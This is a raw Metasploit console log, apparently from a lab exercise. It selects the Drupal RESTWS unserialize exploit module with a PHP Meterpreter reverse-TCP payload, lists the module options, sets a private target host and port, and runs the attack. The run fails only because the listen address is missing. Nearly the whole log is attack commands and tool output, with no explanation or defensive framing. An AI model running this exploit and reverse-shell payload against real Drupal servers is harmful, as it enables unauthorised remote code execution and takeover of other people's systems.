 msf6 > use exploit/unix/webapp/drupal_restws_unserialize
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_restws_unserialize) > show options
Module options (exploit/unix/webapp/drupal_restws_unserialize):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
METHOD POST yes HTTP method to use (Accepted: GET, POST, PATCH, PUT)
NODE 1 no Node ID to target with GET method
Proxies no A proxy chain of format type:host:port[,type:host:port
RHOSTS yes The target host(s), see https://github.com/rapid7/meta
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 PHP In-Memory
msf6 exploit(unix/webapp/drupal_restws_unserialize) > set rhosts 192.168.216.151
rhosts => 192.168.216.151
msf6 exploit(unix/webapp/drupal_restws_unserialize) > set rport 1898
rport => 1898
msf6 exploit(unix/webapp/drupal_restws_unserialize) > exploit
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.